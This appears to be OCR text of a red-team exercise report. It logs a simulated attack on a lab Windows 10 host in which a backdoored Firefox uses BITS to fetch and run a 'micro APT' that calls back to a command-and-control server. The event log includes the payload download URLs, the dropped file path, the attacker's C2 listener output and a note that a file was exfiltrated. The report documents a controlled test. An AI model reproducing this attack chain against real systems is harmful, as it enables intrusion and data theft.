 TA51_Final_report_E5 .DOCX
수정 액세스 요
파일 수정 보기 도구 도움말
Capabilities
Event Log
14:35 -- TA5.2 Ubuntu 1 -- Fire...
Targets
Capabilities
Event Log
15:34 -- TA5.2 Windows 2 -- Fi...
Targets
Capabilities
Event Log
05/10/2019 – Nmap SSH SCP
Schedule
10:26 -- Multiple Performers --...
Targets
Capabilities
Event Log
05/13/2019 – Metasploit APK
Schedule
10:26 -- ClearScope -- Metasp...
Targets
4.6 15:34 -- TA5.2
Windows 2 -- Firefox
BITS Micro APT
The last attack of the day was against the TA5.2 Windows host using a new capability, Firefox BITS micro
APT. The scenario for this simulacrum was to take advantage of the exploited Firefox backdoor by
browsing to http://128.55.12.167:8002/config.html. This initiated a download from Firefox via the BITS
protocol. BITS download and executed micro APT, which connected out to 128.55.12.167:80 for C2.
Once again driver signing appeared to be enabled, and micro APT failed to use the elevate driver. The
attacker then exfil’ed the host file.
4.6.1 Targets
● ta52-windows-2 128.55.12.77 Windows 10
4.6.2 Capabilities
● Firefox 54.0.1 backdoor
● BITS protocol
● Micro APT
● Elevate driver (sysmon)
4.6.3 Event Log
15:34
Browse to 128.55.12.167:8001/config.html
http://128.55.12.167:8001/ctfhost2.exe
15:34
http://128.55.12.167:8002/ctfhost2.exe
Visit
15:35
C:\Users\admin\AppData\Local\Temp\ctfhost2.exe
15:35
root@kududyn-ProLiant-SL170s-G6:/e5/backup/20190506/projects/micro-apt# ./c2.py 80
waiting for connection on port 80
waiting for micro apt (ctrl+c to break from loop)
connection from (send quit to disconnect micro-apt) ('127.0.0.1', 43054)
sending: '\x08\x00\x00\x00\x00\x00\x00\x00' (8 bytes)
00000000: 08 00 00 00 00 00 00 00
15:37
Refresh browser
root@kududyn-ProLiant-SL170s-G6:/e5/backup/20190506/projects/micro-apt# ./c2.py 80
waiting for connection on port 80
waiting for micro apt (ctrl+c to break from loop)
connection from (send quit to disconnect micro-apt) ('128.55.12.77', 65184)
sending: '\x08\x00\x00\x00\x00\x00\x00\x00' (8 bytes)